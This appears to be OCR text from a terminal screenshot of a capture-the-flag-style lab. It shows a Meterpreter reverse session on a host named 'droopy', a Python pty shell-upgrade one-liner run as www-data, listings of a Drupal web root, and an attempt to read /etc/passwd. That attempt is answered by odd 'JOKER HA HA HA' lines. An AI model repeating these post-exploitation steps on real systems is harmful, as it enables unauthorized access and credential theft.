 Terminal
Tue Mar 27, 15:53
root@kali: ~
File Edit View Search Terminal Help
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.22:35565) at 2018-03-27 15:52:02 -0400
meterpreter > whoiami
[-] Unknown command: whoiami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1166 created.
Channel 0 created.
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@droopy:/var/www/html$ ls
ls
CHANGELOG.txt LICENSE.txt includes modules update.php
COPYRIGHT.txt MAINTAINERS.txt index.html profiles web.config
INSTALL.mysql.txt README.txt index.php robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt info.php scripts
INSTALL.sqlite.txt authorize.php install.php sites
INSTALL.txt cron.php misc themes
www-data@droopy:/var/www/html$ cd /
cd /
www-data@droopy:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
www-data@droopy:/$ cat /etc/pass
JOKER
JOKER
HA
HA
HA